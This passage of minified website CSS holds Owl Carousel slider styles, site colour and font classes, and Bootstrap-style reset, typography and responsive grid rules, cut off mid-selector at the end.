img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.font-primary{font-family:"Merriweather",serif}.font-secondary{font-family:"IBM Plex Sans",sans-serif}.bg-primary{background-color:#d02a30}.bg-blue{background-color:#d02a30}.bg-primary{background-color:#d02a30}.bg-gray{background-color:#ECECEC}.bg-gray-1{background-color:#303030}.bg-white{background-color:#fff}.text-primary,.text-blue{color:#d02a30!important}.text-gray{color:#ECECEC}.text-gray-2{color:#a8a8a8}.text-medium-1{color:#009849!important}.text-medium-2{color:#000!important}.text-medium-3{color:#D82F30!important}.text-medium-4{color:#CF2A30!important}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1500px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::before,::after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a > code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}@media (min-width: 1500px){.container{max-width:1450px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width: 1500px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xxl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xx